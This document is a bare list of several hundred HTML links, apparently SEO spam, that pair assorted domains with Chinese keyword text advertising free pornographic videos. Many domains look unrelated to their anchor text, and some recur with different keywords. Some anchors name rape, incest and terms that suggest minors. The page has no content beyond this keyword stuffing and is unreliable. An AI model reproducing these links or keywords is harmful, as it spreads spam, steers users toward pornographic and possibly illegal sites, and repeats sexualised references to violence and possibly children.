<a href="http://jdrh999.com" target="_blank">日本r级电影网站</a>-
<a href="http://yuanjiuwujin.com" target="_blank">A片免费看a</a>-
<a href="http://t6767.com" target="_blank">日韩a级黄色片</a>-
<a href="http://gadgetgirlclick.com" target="_blank">免费无码婬片A</a>-
<a href="http://canusgoatsmk.com" target="_blank">美国一级黄片一</a>-
<a href="http://tjxrm.com" target="_blank">强奸三级片特黄91视频</a>-
<a href="http://tirastream.com" target="_blank">在线免费观看AV 三级片</a>-
<a href="http://quipuyun.com" target="_blank">A三级片视频</a>-
<a href="http://littlerabbitpress.com" target="_blank">韩国免费黄色av</a>-
<a href="http://shxsajbhls.com" target="_blank">色情aaaa</a>-
<a href="http://txycxkk.com" target="_blank">欧美a片在线观看免费</a>-
<a href="http://bobbysusser.com" target="_blank">特黄特黄aaa级免费播放</a>-
<a href="http://dandanav01.com" target="_blank">看A级黄片毛片</a>-
<a href="http://thehotsytotsys.com" target="_blank">欧美A级免费</a>-
<a href="http://runaroundeurope.com" target="_blank">一级AA毛片在线观看</a>-
<a href="http://bbb145.com" target="_blank">潢色网站大片一级A</a>-
<a href="http://jlgzlsyzx.com" target="_blank">簧色A片成人</a>-
<a href="http://cvallentin.com" target="_blank">黃色三A级三A级三A级</a>-
<a href="http://wzenshi.com" target="_blank">港澳二级a片</a>-
<a href="http://zaixianshu.com" target="_blank">黄色av性感美女电影无码</a>-
<a href="http://gmztc.com" target="_blank">看特大一级黄色A片</a>-
<a href="http://dustieair.com" target="_blank">三级片一级片网址</a>-
<a href="http://fitreadygo.com" target="_blank">黄色一级A∨片</a>-
<a href="http://sld022.com" target="_blank">一级黄色毛片不收费</a>-
<a href="http://520pking.com" target="_blank">黄色特级片AV</a>-
<a href="http://xinfeishicai.com" target="_blank">一级黄色A片免费网站</a>-
<a href="http://thaknsgiving.com" target="_blank">黄色一级网站视频AAA</a>-
<a href="http://nofov.com" target="_blank">一级大片a片免费观看</a>-
<a href="http://gyjjdn.com" target="_blank">aa一级黄色大片</a>-
<a href="http://gosupscotland.com" target="_blank">毛片a级片在线</a>-
<a href="http://selnomax.com" target="_blank">免费簧片AAAAAA</a>-
<a href="http://hblttz.com" target="_blank">一级黄色大黄人物毛片</a>-
<a href="http://pp5peng8k.com" target="_blank">看一下a级的黄色视频</a>-
<a href="http://lansingdogguard.com" target="_blank">韩国色情A片</a>-
<a href="http://qlsmoves.com" target="_blank">一级婬片83色情</a>-
<a href="http://bizcoachers.com" target="_blank">一级黄色女人TV网</a>-
<a href="http://pp5peng8k.com" target="_blank">一′′′′′′日韩a片。</a>-
<a href="http://qyuanshe.com" target="_blank">中国一级黄色情片XXX</a>-
<a href="http://zbggz.com" target="_blank">欧美三级网站</a>-
<a href="http://huolalaclub.com" target="_blank">看一下a级的黄色视频</a>-
<a href="http://trumsimdep.com" target="_blank">一级大黄日韩毛片A片</a>-
<a href="http://quipuyun.com" target="_blank">特级黄色毛片</a>-
<a href="http://seerku.com" target="_blank">我要看中国一级a片完整版</a>-
<a href="http://iflightbag.com" target="_blank">无卡无码免费一级黄片</a>-
<a href="http://songhaojun.com" target="_blank">A视频在线免播放器观看</a>-
<a href="http://congresolibertad.com" target="_blank">免费黄色3级视频</a>-
<a href="http://qdjhmyy.com" target="_blank">一级特黄片999</a>-
<a href="http://ly88888821.com" target="_blank">日韩版一级黄色大片</a>-
<a href="http://jasilti.com" target="_blank">我要看看免费A片</a>-
<a href="http://selfshotwomen.com" target="_blank">一级黄片在线看</a>-
<a href="http://6daychallenge.com" target="_blank">一级A片免费高潮刺激视频</a>-
<a href="http://wdmcwmb.com" target="_blank">成人A片特级</a>-
<a href="http://23r8.com" target="_blank">看黄色A级片视频</a>-
<a href="http://shanshui114.com" target="_blank">一级一级真人97黄色电影</a>-
<a href="http://cydiamag.com" target="_blank">日本三级黄pα勉费视频</a>-
<a href="http://hnchenxinjx.com" target="_blank">AA成人大片</a>-
<a href="http://guaji5.com" target="_blank">我要看特级黄色操逼片</a>-
<a href="http://forenepal.com" target="_blank">亚洲∨A视频在线播放</a>-
<a href="http://prestasuporte.com" target="_blank">日韩A√在线免费观看</a>-
<a href="http://lose77.com" target="_blank">中国一级黄片wwww</a>-
<a href="http://mgmsy.com" target="_blank">3级特黄A片</a>-
<a href="http://rbxzap.com" target="_blank">一级a片淫秽视频</a>-
<a href="http://guyejd.com" target="_blank">A,黄片免费视频</a>-
<a href="http://xmwalle.com" target="_blank">美日韩午夜a级片</a>-
<a href="http://pbneo.com" target="_blank">一级日本黄色A片</a>-
<a href="http://jrmcbj.com" target="_blank">一级黄片最好看</a>-
<a href="http://0939zp.com" target="_blank">我日韩3级片黄色视频</a>-
<a href="http://kidsgam.com" target="_blank">三级黄A A片</a>-
<a href="http://814441.com" target="_blank">AAAAAAAA黄级片子</a>-
<a href="http://xpj5507.com" target="_blank">a片,大片,黄片</a>-
<a href="http://cvallentin.com" target="_blank">www.一级黄色</a>-
<a href="http://masterstouchflowers.com" target="_blank">黄色毛片一级的</a>-
<a href="http://chaofree.com" target="_blank">美国三级A片</a>-
<a href="http://crownsincere.com" target="_blank">黄A色片AAA</a>-
<a href="http://7817324.com" target="_blank">特黄特级特A片</a>-
<a href="http://69y7.com" target="_blank">国产一级A级视频</a>-
<a href="http://palanter.com" target="_blank">真人一级A爱片</a>-
<a href="http://olivecastilesoap.com" target="_blank">美国A片网址</a>-
<a href="http://rentalatbeach.com" target="_blank">操逼片黄片一级</a>-
<a href="http://nbjietai.com" target="_blank">欧美A级黄色大片免费看</a>-
<a href="http://pornclickz.com" target="_blank">放日本特黄特黄AAA片</a>-
<a href="http://fzdymn.com" target="_blank">我要看国产黄色1级片</a>-
<a href="http://lzshuangren168.com" target="_blank">成人三级片A片在线播放</a>-
<a href="http://7m9m.com" target="_blank">三级片在线收看</a>-
<a href="http://yuyingxuehui.com" target="_blank">欧美黄色一级片免费看</a>-
<a href="http://thaknsgiving.com" target="_blank">一级超毛片AA</a>-
<a href="http://kidsgam.com" target="_blank">黄色短视频免费一级片</a>-
<a href="http://maidmaxgame.com" target="_blank">A片永久免费看</a>-
<a href="http://manbetx921.com" target="_blank">成年人A片电影</a>-
<a href="http://lzshuangren168.com" target="_blank">一AA级视频电影</a>-
<a href="http://cursegameing.com" target="_blank">欧州一级黄片</a>-
<a href="http://730929.com" target="_blank">成人r级不卡影片</a>-
<a href="http://728226.com" target="_blank">a精品黄片毛片</a>-
<a href="http://cdtoh.com" target="_blank">日亚洲日韩AAA</a>-
<a href="http://sgm01174.com" target="_blank">日本一级AA大片</a>-
<a href="http://molafotomaton.com" target="_blank">一级片黄色,录像视频电影</a>-
<a href="http://manbetx921.com" target="_blank">手机在线A级黄片子</a>-
<a href="http://5200gm.com" target="_blank">特级黄色录像</a>-
<a href="http://archielloandcalfo.com" target="_blank">日韩三级AV在线播放</a>-
<a href="http://helloweihai.com" target="_blank">特黄A级黄色毛片</a>-
<a href="http://ayestria.com" target="_blank">欧美黄色一级A片</a>-
<a href="http://thaknsgiving.com" target="_blank">五级A片在线</a>-
<a href="http://indesignnetworks.com" target="_blank">三级片114欧美</a>-
<a href="http://elevationegypt.com" target="_blank">与子交伦A片在线观看</a>-
<a href="http://pgyera.com" target="_blank">3级片无码观看</a>-
<a href="http://picknikeaaa.com" target="_blank">欧美女人A级片</a>-
<a href="http://financierehusky.com" target="_blank">日本AAA级电影在线看</a>-
<a href="http://bjshcti.com" target="_blank">亚洲一级)a片</a>-
<a href="http://beijnghp.com" target="_blank">一级操逼黄片免费看高清</a>-
<a href="http://zuijunhuai.com" target="_blank">日韩精品欧美一级A片</a>-
<a href="http://yibo4322.com" target="_blank">日本AAA黄色视频三级片</a>-
<a href="http://fstxjy.com" target="_blank">裸体模特一级黄</a>-
<a href="http://sdfmks.com" target="_blank">一收A片黄色</a>-
<a href="http://xz209.com" target="_blank">性中国AV影片</a>-
<a href="http://yp99494.com" target="_blank">一级黄片免费电影</a>-
<a href="http://dbt24.com" target="_blank">一级片网址那里看</a>-
<a href="http://pos60.com" target="_blank">成人无码AAA级毛片</a>-
<a href="http://diandianlai.com" target="_blank">中国一级毛毛片A片</a>-
<a href="http://9artgames.com" target="_blank">一级做bb片</a>-
<a href="http://yibo4322.com" target="_blank">一级黄色A片网站</a>-
<a href="http://molafotomaton.com" target="_blank">男女三级片A片网站</a>-
<a href="http://elanvitalmusic.com" target="_blank">免费看的越南黄色Aa视频</a>-
<a href="http://yifucon.com" target="_blank">A级黄色三级电影免费</a>-
<a href="http://iflightbag.com" target="_blank">亚洲AV日韩AⅤ高潮无码</a>-
<a href="http://duetha.com" target="_blank">A级黄片A级</a>-
<a href="http://yzflijs.com" target="_blank">一级国产国产一级</a>-
<a href="http://lakefrontoccasions.com" target="_blank">一级操逼大黄片</a>-
<a href="http://ladyfemdom.com" target="_blank">找3A黄色大片</a>-
<a href="http://horseplaytraining.com" target="_blank">日韩AAA乱伦毛片</a>-
<a href="http://mealstix.com" target="_blank">日本朝鲜三级片A片</a>-
<a href="http://528sou.com" target="_blank">一级特黄色大片1</a>-
<a href="http://ataklaminasyon.com" target="_blank">黄色成人AA片</a>-
<a href="http://shanshui114.com" target="_blank">1级操逼黄片免费播放</a>-
<a href="http://indyautoalignment.com" target="_blank">美国特级成人A片</a>-
<a href="http://keislerps.com" target="_blank">黄色网战A片</a>-
<a href="http://wstcp.com" target="_blank">最新A级黄色片</a>-
<a href="http://bjzhjia.com" target="_blank">北京拍的黄色三级带</a>-
<a href="http://www810678.com" target="_blank">黄一级乱轮毛片</a>-
<a href="http://worldtravelfiend.com" target="_blank">A三级片黄色</a>-
<a href="http://shwater18.com" target="_blank">A片在线视频</a>-
<a href="http://blwyyhcrca.com" target="_blank">一级色情毛片A片无码电影</a>-
<a href="http://021liquan.com" target="_blank">欧美一级A片在线成人网</a>-
<a href="http://zhenyiaudio.com" target="_blank">看黄色A片性交大片</a>-
<a href="http://flokione.com" target="_blank">曰本一级A片特黄</a>-
<a href="http://szqhzxgj.com" target="_blank">一级av网站</a>-
<a href="http://womenaway.com" target="_blank">欧美日成人在线A.</a>-
<a href="http://browinktattoo.com" target="_blank">可以免費看的AV網站</a>-
<a href="http://sim4theworld.com" target="_blank">亚洲A级无毛</a>-
<a href="http://www44508.com" target="_blank">青青一级黄色</a>-
<a href="http://zaixianshu.com" target="_blank">一级黄色A片色片</a>-
<a href="http://240266.com" target="_blank">一级黄色A片永久</a>-
<a href="http://rrgunshop.com" target="_blank">中文字幕一级片</a>-
<a href="http://iamyourdream.com" target="_blank">特级做A爰片毛片A片免费</a>-
<a href="http://abwfg.com" target="_blank">殴美一级AAA</a>-
<a href="http://easyhouse0579.com" target="_blank">黄色一下aa片</a>-
<a href="http://shwater18.com" target="_blank">美国一级婬片A片AAA</a>-
<a href="http://scottsegall.com" target="_blank">小处女1级片。</a>-
<a href="http://tapedrivesales.com" target="_blank">欧美B级黄片</a>-
<a href="http://335112.com" target="_blank">一级黄色A级黄色片</a>-
<a href="http://wwwz6204.com" target="_blank">欧美性爱日皮A片</a>-
<a href="http://cqmh168.com" target="_blank">欧美一级婬片A片免费</a>-
<a href="http://anyigyc.com" target="_blank">欧美特黄性交激情A片</a>-
<a href="http://babnador.com" target="_blank">二级黄色强奸录像黄色片</a>-
<a href="http://dchbw.com" target="_blank">aa视频成人播放</a>-
<a href="http://dmlicai.com" target="_blank">欧美xing爱一级黄片</a>-
<a href="http://3689kp.com" target="_blank">日韩A片网站</a>-
<a href="http://chenkala.com" target="_blank">亚洲美女高潮一级黄片</a>-
<a href="http://woshitiangou.com" target="_blank">特级aaa三级</a>-
<a href="http://4474a.com" target="_blank">日本美女AAA片黄色视频</a>-
<a href="http://w6598.com" target="_blank">黄一级录像影片免费</a>-
<a href="http://aoodit.com" target="_blank">日本AAA在线观看</a>-
<a href="http://ambjl5.com" target="_blank">国产aaaaaaa级毛片</a>-
<a href="http://easyhouse0579.com" target="_blank">九瑶三级毛片</a>-
<a href="http://qpt168.com" target="_blank">三级A级一片</a>-
<a href="http://cssz4.com" target="_blank">欧洲性爱AU</a>-
<a href="http://ldzx051.com" target="_blank">免费观看黄色一级</a>-
<a href="http://lzshuangren168.com" target="_blank">黄色一级视频在线播放</a>-
<a href="http://jasilti.com" target="_blank">在线黄色一级A片</a>-
<a href="http://thehotsytotsys.com" target="_blank">一级黄色一级靠逼电影</a>-
<a href="http://998631.com" target="_blank">成年电影黄色A片</a>-
<a href="http://shatinracetrack.com" target="_blank">成人三级视频</a>-
<a href="http://ea546.com" target="_blank">彝族免费看一级A片</a>-
<a href="http://whbaoge.com" target="_blank">日韩性爱 黄色一级</a>-
<a href="http://hypercrowdinvesting.com" target="_blank">A级免费电影</a>-
<a href="http://kvirkrv.com" target="_blank">免费一级黄毛片</a>-
<a href="http://wavraconstruction.com" target="_blank">一级性爱A毛片</a>-
<a href="http://flatfanatics.com" target="_blank">免费的a片高清电影</a>-
<a href="http://vetoaging.com" target="_blank">一级黃片人与善</a>-
<a href="http://bgnrnt.com" target="_blank">一级免费网站</a>-
<a href="http://450305.com" target="_blank">亚洲一级黄色视频在线观看</a>-
<a href="http://baobaolv.com" target="_blank">国家一级黄A片</a>-
<a href="http://ppcwm.com" target="_blank">亚洲成人一级A片</a>-
<a href="http://rm4m.com" target="_blank">国家一级A毛网站免费观看</a>-
<a href="http://shigotonet.com" target="_blank">黄色一级大毛片操逼</a>-
<a href="http://jobhunttv.com" target="_blank">一级91黄片</a>-
<a href="http://hnncj.com" target="_blank">欧美一级婬片A片免费</a>-
<a href="http://9zzxxx.com" target="_blank">在线观看免费黄色三级片</a>-
<a href="http://x4d66.com" target="_blank">一级黄碟真人</a>-
<a href="http://southdownsaddlery.com" target="_blank">免费黄色AV电影网站</a>-
<a href="http://jasilti.com" target="_blank">a片在哪里可以免费看</a>-
<a href="http://7896000.com" target="_blank">中国黄色AA片</a>-
<a href="http://isthishostsafe.com" target="_blank">wwwxxx免费黄色a片</a>-
<a href="http://tirastream.com" target="_blank">免费高清A片网</a>-
<a href="http://printsolutionstore.com" target="_blank">成人91黄色特三级片</a>-
<a href="http://zhangwonet.com" target="_blank">韩国电影A级毛片</a>-
<a href="http://petesavage.com" target="_blank">快手3级影片</a>-
<a href="http://cp12580.com" target="_blank">一级片A片视频</a>-
<a href="http://jingubaoguanfan.com" target="_blank">一级黄色片可免费看久久</a>-
<a href="http://diyuangc.com" target="_blank">欧美黄色A激情免费观看</a>-
<a href="http://yc6878.com" target="_blank">日本三级aa片网站</a>-
<a href="http://dingdingyan.com" target="_blank">特色特黄的av毛片一</a>-
<a href="http://catalogofcatalogs.com" target="_blank">欧美一级特级aaa黄片</a>-
<a href="http://315838.com" target="_blank">欧美A级黄色大片</a>-
<a href="http://kaiyuetaoci.com" target="_blank">三级片成人看AV</a>-
<a href="http://qpt168.com" target="_blank">日韩黄色a片视频在线观看</a>-
<a href="http://yibo4322.com" target="_blank">欧美一级录相毛片</a>-
<a href="http://kele169.com" target="_blank">好看一级免费黄片</a>-
<a href="http://okigmkk.com" target="_blank">真人免费A级毛片</a>-
<a href="http://mayabebek.com" target="_blank">少妇一级婬片内射视频</a>-
<a href="http://cvallentin.com" target="_blank">日本特黄A级做视频</a>-
<a href="http://ragehousemedia.com" target="_blank">最新日韩黄色a片在线观看</a>-
<a href="http://shelbyreese.com" target="_blank">日本A V黄色电影</a>-
<a href="http://hy6d.com" target="_blank">日本黄色录像A片</a>-
<a href="http://macauhoteldesk.com" target="_blank">中国一级黄片16级强奸片</a>-
<a href="http://thatartgal.com" target="_blank">一级片看逼逼</a>-
<a href="http://lieduzhe.com" target="_blank">夫妻真人一级a</a>-
<a href="http://woainiu.com" target="_blank">黄人AAA黄片</a>-
<a href="http://0621uuu.com" target="_blank">成人A片三级片网站电影</a>-
<a href="http://exitogana.com" target="_blank">黄代一级男女</a>-
<a href="http://cabotouk.com" target="_blank">A级黄片勉费看</a>-
<a href="http://chenggong2.com" target="_blank">中国黄色三级</a>-
<a href="http://3vstudios.com" target="_blank">日本黄色一级aaaaa片</a>-
<a href="http://51amg.com" target="_blank">日韩三级影片在线观看</a>-
<a href="http://6403j.com" target="_blank">二级黄色强奸录像黄色片</a>-
<a href="http://thaknsgiving.com" target="_blank">韩国a片传媒网站</a>-
<a href="http://lanuovasafe.com" target="_blank">一级A作爱视频在线观看</a>-
<a href="http://aifxiang.com" target="_blank">美国毛妇a片免费看</a>-
<a href="http://656739.com" target="_blank">一级AAAAAA免费</a>-
<a href="http://manbetx921.com" target="_blank">午夜黄片AAA 级</a>-
<a href="http://hhtgw.com" target="_blank">二级黄a录像</a>-
<a href="http://ffiiss.com" target="_blank">免费在线无毒a片</a>-
<a href="http://tfwen.com" target="_blank">三级片夫妻A片</a>-
<a href="http://neonlouisville.com" target="_blank">一级黄a色片</a>-
<a href="http://hghboutique.com" target="_blank">美国黄色AA</a>-
<a href="http://shsjwbz.com" target="_blank">A片黄色免费在线观看</a>-
<a href="http://zjhshuanghe.com" target="_blank">日韩aaa片在线观看</a>-
<a href="http://xcljtw.com" target="_blank">一级操逼片子</a>-
<a href="http://twmcs.com" target="_blank">一级毛黄片a√</a>-
<a href="http://nbjietai.com" target="_blank">那里可以看免费的A片</a>-
<a href="http://zwncp.com" target="_blank">亚洲av在现电影</a>-
<a href="http://td3000.com" target="_blank">国产免费a级黄色视频</a>-
<a href="http://7894ee.com" target="_blank">日韩3级片免费看</a>-
<a href="http://zxgylp.com" target="_blank">日本1级免费a黄色片</a>-
<a href="http://configraf.com" target="_blank">免费看二级一级黄色片</a>-
<a href="http://5200gm.com" target="_blank">中国古代黄色一级A片</a>-
<a href="http://aasthagreens.com" target="_blank">黄片成人aV片观看</a>-
<a href="http://ridethecomet.com" target="_blank">黄色A级黄片</a>-
<a href="http://furnessproperties.com" target="_blank">三级黄片操逼</a>-
<a href="http://rbxzap.com" target="_blank">韩日黄色AV</a>-
<a href="http://linchixs.com" target="_blank">www ww 1级片</a>-
<a href="http://lakefrontoccasions.com" target="_blank">aaa片视频高清</a>-
<a href="http://jcanpa.com" target="_blank">一级乱操逼黄色视频免费看</a>-
<a href="http://statewideprint.com" target="_blank">国产黄色1级片</a>-
<a href="http://360fzsj.com" target="_blank">欧美1级A片</a>-
<a href="http://bryanmovingservices.com" target="_blank">A片大全在线免费观看</a>-
<a href="http://txycxkk.com" target="_blank">国产亚州一级a高清在线看</a>-
<a href="http://656739.com" target="_blank">手机免费黄色三级片</a>-
<a href="http://italpellet.com" target="_blank">成年人a级免费看</a>-
<a href="http://seattleautoinjury.com" target="_blank">黄色毛片AV1级免费播放</a>-
<a href="http://yinhecc77.com" target="_blank">成人片a级免费在线观看</a>-
<a href="http://tripthegame.com" target="_blank">一级黄色精品片</a>-
<a href="http://xalvkuang.com" target="_blank">亚洲成人一级A片</a>-
<a href="http://7dddqq.com" target="_blank">三级avav</a>-
<a href="http://stirfrysoftware.com" target="_blank">黄色视频成人免费aaa</a>-
<a href="http://masozazra.com" target="_blank">日韩A级黄色潮片</a>-
<a href="http://wgwushu.com" target="_blank">aaaa级色情</a>-
<a href="http://helejiangong.com" target="_blank">录像三级黄片</a>-
<a href="http://gzsuoxun.com" target="_blank">成人二级毛片</a>-
<a href="http://bgnrnt.com" target="_blank">中日韩特黄一级片</a>-
<a href="http://seattleautoinjury.com" target="_blank">黄A1片2片3片在线观看</a>-
<a href="http://wanyeshicai.com" target="_blank">一级欧美一级黄色片考逼</a>-
<a href="http://jgy0.com" target="_blank">黄色三级,A片免费观看</a>-
<a href="http://sds707.com" target="_blank">黄色三级片日韩aaa</a>-
<a href="http://waltsales4montana.com" target="_blank">91日韩三级影片中文字幕</a>-
<a href="http://qxy123.com" target="_blank">色情A级黄色片</a>-
<a href="http://yakhoubdrame.com" target="_blank">免费高清黄色手机一级片</a>-
<a href="http://shminchu.com" target="_blank">三级特级黄片</a>-
<a href="http://maqueka.com" target="_blank">国产黄片A片三级片</a>-
<a href="http://poapdesign.com" target="_blank">黄色A级黄色片</a>-
<a href="http://4s222.com" target="_blank">黄片二级在线播放</a>-
<a href="http://761js.com" target="_blank">黄色三级亚洲</a>-
<a href="http://xinfeishicai.com" target="_blank">中国三级黄色</a>-
<a href="http://cateshiba.com" target="_blank">三级A级毛片</a>-
<a href="http://ruyaelektronikkonya.com" target="_blank">AV小电影在线观看</a>-
<a href="http://cannabisseurpro.com" target="_blank">特级特黄AAAA免费看</a>-
<a href="http://free4study.com" target="_blank">黄色一级网站视频幼AA</a>-
<a href="http://56in1.com" target="_blank">三a级成人三级黄色片</a>-
<a href="http://712220.com" target="_blank">A级大片视频免费看</a>-
<a href="http://23r8.com" target="_blank">一级高清a片黄色 -</a>-
<a href="http://thaknsgiving.com" target="_blank">色达黄色av无码</a>-
<a href="http://ht88gg.com" target="_blank">成人看片黄a免费看小说</a>-
<a href="http://tienechic.com" target="_blank">成人在线观看一级A片</a>-
<a href="http://cydiamag.com" target="_blank">古代三级A片</a>-
<a href="http://aqd00.com" target="_blank">黄色电影aaaa</a>-
<a href="http://yanda888.com" target="_blank">免费看a级黄色操逼视频</a>-
<a href="http://sdshequ.com" target="_blank">韩日免费三级A片</a>-
<a href="http://shellwearables.com" target="_blank">黄色ab片。</a>-
<a href="http://upan1.com" target="_blank">黄色三级电影国产</a>-
<a href="http://laimanhua666.com" target="_blank">欧美特一级aaaaa</a>-
<a href="http://iamlogansmum.com" target="_blank">黄色电影视频特级片A级片</a>-
<a href="http://comidaquecura.com" target="_blank">黄片一级免费成人片</a>-
<a href="http://4474a.com" target="_blank">泰国人妖黃色一級A片</a>-
<a href="http://268476.com" target="_blank">亚洲特级毛片A级片</a>-
<a href="http://220251.com" target="_blank">国外黄色3a级</a>-
<a href="http://stirfrysoftware.com" target="_blank">A级片无庶当</a>-
<a href="http://niouniou.com" target="_blank">999一级A片</a>-
<a href="http://presodimira.com" target="_blank">AA片免费观看网站</a>-
<a href="http://asesorialoscanos.com" target="_blank">安摩一级AAA片</a>-
<a href="http://njmaofa.com" target="_blank">黄色毛片A片AAAA</a>-
<a href="http://ppcwm.com" target="_blank">欧美亚洲国产A片免费观看</a>-
<a href="http://7m56.com" target="_blank">一级强奸毛片</a>-
<a href="http://lotusservicegroup.com" target="_blank">中日韩A片视频</a>-
<a href="http://genpac2000.com" target="_blank">免费一级无码婬</a>-
<a href="http://jiagaopu.com" target="_blank">AAA视频免费在钱观看</a>-
<a href="http://rianpc.com" target="_blank">一级女人免费A片高清</a>-
<a href="http://furrybootsapp.com" target="_blank">亚洲AVaaaaaa</a>-
<a href="http://sacotechchina.com" target="_blank">性交A片视频</a>-
<a href="http://wfyifeng.com" target="_blank">www.一级黄色</a>-
<a href="http://bjsdzyc.com" target="_blank">日韩免费在线观看aA</a>-
<a href="http://menzozetiani.com" target="_blank">成人淫一级特黄免费看</a>-
<a href="http://315838.com" target="_blank">特黄在线免费aaaa</a>-
<a href="http://ip990.com" target="_blank">欧美性爱AAA级视频免费</a>-
<a href="http://spygarbo.com" target="_blank">以色列2级三级色情片</a>-
<a href="http://tutu168.com" target="_blank">A A A片黄片</a>-
<a href="http://shelbyreese.com" target="_blank">日韩A片中文裸体激情</a>-
<a href="http://moderngelinlik.com" target="_blank">下载黄色1级毛片儿</a>-
<a href="http://apsafari.com" target="_blank">成人一级免费电影</a>-
<a href="http://hh16688.com" target="_blank">色情一级黄色啊片</a>-
<a href="http://0792wedding.com" target="_blank">黄色一级视频网站在线观看</a>-
<a href="http://wavraconstruction.com" target="_blank">欧美一级黄色生活BBB片</a>-
<a href="http://bj360kj.com" target="_blank">一级真人免费黄色视频</a>-
<a href="http://19kklu.com" target="_blank">缅甸三级无码</a>-
<a href="http://sowerjb.com" target="_blank">真人一级女婬片</a>-
<a href="http://taxingen.com" target="_blank">a片视频看看</a>-
<a href="http://rrgunshop.com" target="_blank">欧美黄片A V</a>-
<a href="http://kaiyuetaoci.com" target="_blank">毛片AAA91</a>-
<a href="http://167615.com" target="_blank">看A片下载什么网址</a>-
<a href="http://palanter.com" target="_blank">AAA一级婬片</a>-
<a href="http://moonsteem.com" target="_blank">免费一级无码婬片视频观看</a>-
<a href="http://6818668.com" target="_blank">A片黄片一级片高高清无码</a>-
<a href="http://ioffir.com" target="_blank">亚洲A级激情免费</a>-
<a href="http://godivanews.com" target="_blank">tv成人一级aa</a>-
<a href="http://fixisix.com" target="_blank">欧美一级特级aaa黄片</a>-
<a href="http://fjaf110.com" target="_blank">在线AAA1</a>-
<a href="http://cgwrite.com" target="_blank">三级A级黄色</a>-
<a href="http://51wjpj.com" target="_blank">三级色情aaa成人大片</a>-
<a href="http://7817324.com" target="_blank">我要看一级aa aa a</a>-
<a href="http://jzzz163.com" target="_blank">强奸一级片A级片</a>-
<a href="http://ameruslifecareers.com" target="_blank">A片视频在线播放</a>-
<a href="http://comidaquecura.com" target="_blank">三级片1网站</a>-
<a href="http://qtfyfls.com" target="_blank">外国三级片在线观看</a>-
<a href="http://adenforcast.com" target="_blank">伦女一级A片</a>-
<a href="http://51suqian.com" target="_blank">免费一级日逼黄片</a>-
<a href="http://necpat.com" target="_blank">少妇一级婬片内射视频</a>-
<a href="http://allmonitorgroup.com" target="_blank">a级黄色毛片国内</a>-
<a href="http://2842211.com" target="_blank">特黄特色一级片视频</a>-
<a href="http://dds25.com" target="_blank">aaa性爱网站</a>-
<a href="http://modelsue.com" target="_blank">在线成人电影一级黄片</a>-
<a href="http://cypmeda.com" target="_blank">A片1级黄色中文</a>-
<a href="http://yp99481.com" target="_blank">日韩1级黄色毛片</a>-
<a href="http://0731zero.com" target="_blank">A片在线观看日韩</a>-
<a href="http://biafradigest.com" target="_blank">成人家庭一级一级一级</a>-
<a href="http://3husq.com" target="_blank">黄色A片免费电影吗</a>-
<a href="http://haddock101020.com" target="_blank">一级黄碟真人</a>-
<a href="http://beijnghp.com" target="_blank">a'v黄色成人电影</a>-
<a href="http://ly88888821.com" target="_blank">美日韩a片视频</a>-
<a href="http://lengmenfun.com" target="_blank">欧美日韩一级片网站</a>-
<a href="http://nsb49.com" target="_blank">亚洲三级av片</a>-
<a href="http://doacaolegal.com" target="_blank">日本A级一级性片视频</a>-
<a href="http://tjcifco.com" target="_blank">日韩A级,黄色</a>-
<a href="http://isthishostsafe.com" target="_blank">A V电影在线播放</a>-
<a href="http://sportbodygym.com" target="_blank">中国女人三级片免费电影</a>-
<a href="http://yh9992019.com" target="_blank">AAA国产三级成人视频</a>-
<a href="http://godivanews.com" target="_blank">外国成人特黄AA大片</a>-
<a href="http://pk829.com" target="_blank">免费的黄色一级片成人呢</a>-
<a href="http://dwessb.com" target="_blank">一级A片不卡</a>-
<a href="http://godivanews.com" target="_blank">A片网站免费看</a>-
<a href="http://kchdl.com" target="_blank">AAA级特黄做爱视频</a>-
<a href="http://tinggebao.com" target="_blank">日本一级逼片</a>-
<a href="http://kitatatsumi.com" target="_blank">欧美AAA一级黄片</a>-
<a href="http://ambjl5.com" target="_blank">黄色美女欧美三级网站</a>-
<a href="http://isb388sensa2.com" target="_blank">放日本特黄特黄AAA片</a>-
<a href="http://greenewoodworks.com" target="_blank">捷克A级片视频</a>-
<a href="http://domesticatedmomster.com" target="_blank">一级肉体全黄裸片</a>-
<a href="http://ysy7.com" target="_blank">特级aa欧美</a>-
<a href="http://yunfatai.com" target="_blank">外国一级av</a>-
<a href="http://jgy0.com" target="_blank">aa黄色电影网站</a>-
<a href="http://029pt.com" target="_blank">成人一级免费黄色电影\</a>-
<a href="http://52fjh.com" target="_blank">www.ww三级片电影</a>-
<a href="http://mheaktvbfzuq.com" target="_blank">免费看黄色三级网站</a>-
<a href="http://djmassiv.com" target="_blank">最新免费看a片</a>-
<a href="http://211091.com" target="_blank">A片一级在线观看</a>-
<a href="http://mishan888.com" target="_blank">三级黄色片免费</a>-
<a href="http://6403j.com" target="_blank">美女在线aaaa片</a>-
<a href="http://markedimages.com" target="_blank">亚洲免费A级视频观看</a>-
<a href="http://boqunxs.com" target="_blank">中日韩特黄A片免费视频</a>-
<a href="http://zhyp668.com" target="_blank">免费看AAA黄片</a>-
<a href="http://bmdgp.com" target="_blank">免费一级婬片AA</a>-
<a href="http://zjjdktv.com" target="_blank">情色一级黄A片</a>-
<a href="http://yutongcl.com" target="_blank">本三a色片在线</a>-
<a href="http://lainnovalite.com" target="_blank">美国特一次a黄色在线</a>-
<a href="http://floridafilippa.com" target="_blank">黄色大片中国一级农村女人</a>-
<a href="http://dingdingyan.com" target="_blank">夫妻免费看A级毛片</a>-
<a href="http://wordcountapp.com" target="_blank">a级特黄 TV</a>-
<a href="http://dirtyattitude.com" target="_blank">免费三级片在线观看18</a>-
<a href="http://buluxia.com" target="_blank">AA黄片一节</a>-
<a href="http://samibstyle.com" target="_blank">www.三级.com</a>-
<a href="http://vinarto.com" target="_blank">一级黄色A片视频</a>-
<a href="http://dustieair.com" target="_blank">一级黄色绿相网站毛片我看</a>-
<a href="http://djmassiv.com" target="_blank">一级A片美女</a>-
<a href="http://dcalondon.com" target="_blank">中国 AAAAAA三级片</a>-
<a href="http://maqueka.com" target="_blank">韩国视频A级一级视频</a>-
<a href="http://yp99481.com" target="_blank">黄色a片亚洲在线免费观看</a>-
<a href="http://shubhaengineering.com" target="_blank">强奸一级片A级片</a>-
<a href="http://lainnovalite.com" target="_blank">免费A片国产毛无码A片</a>-
<a href="http://sociallyreached.com" target="_blank">免费观看国产1级片</a>-
<a href="http://worldtravelfiend.com" target="_blank">日本一级特黄色片</a>-
<a href="http://woshitiangou.com" target="_blank">一级AAA高清无码</a>-
<a href="http://688mo.com" target="_blank">免费黄色1级片AA</a>-
<a href="http://535401.com" target="_blank">中国特级黄色片野外农村</a>-
